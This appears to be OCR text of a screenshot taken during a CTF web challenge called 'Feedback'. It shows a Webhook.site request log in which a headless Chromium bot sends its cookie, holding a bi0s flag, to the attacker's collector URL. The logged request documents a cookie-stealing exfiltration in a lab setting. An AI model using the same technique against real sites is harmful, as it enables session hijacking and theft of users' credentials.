 1 2 3 4 2 2 21:58
Feedback - Web Challeng
ch15265124279.ch.eng.run/fe
Settings
(1) Webhook.site - Test, p
https://webhook.site/#!/b3ca53aa-c40b-4793-9d54-104ed2d13315/e2851f41-db70-4b3c-9fa6-d12502df132f/1 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Forensics · CTF Field G...
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
Screenshot taken
View image
REQUESTS (15/500)
Newest First
Search Query ?
GET #e2851 65.0.119.78
07/10/2023 9:58:41 PM
GET #e68ee 157.33.103.50
07/10/2023 9:58:05 PM
GET #d8ab9 65.0.119.78
07/09/2023 10:45:42 AM
GET #9a072 157.33.37.199
07/09/2023 10:45:00 AM
GET #1e8a6 157.33.37.199
07/09/2023 10:04:19 AM
GET #3ff0e 157.33.37.199
07/09/2023 9:56:48 AM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/b3ca53aa-c40b-4793-9d54-104ed2d13315?cookie=flag=bi0
s{QuuOYIu0vG2KKqLsbz21Pg==}
Host 65.0.119.78 whois
Date 07/10/2023 9:58:41 PM (a few seconds ago)
Size 0 bytes
ID e2851f41-db70-4b3c-9fa6-d12502df132f
Files
Query strings
cookie flag=bi0s{QuuOYIu0vG2KKqLsbz21Pg==}
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://localhost/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT...
sec-ch-ua-mobile ?0
sec-ch-ua "Not.A/Brand";v="8", "Chromium";v="114", "HeadlessChrom...
host webhook.site
content-length
content-type
Form values
(empty)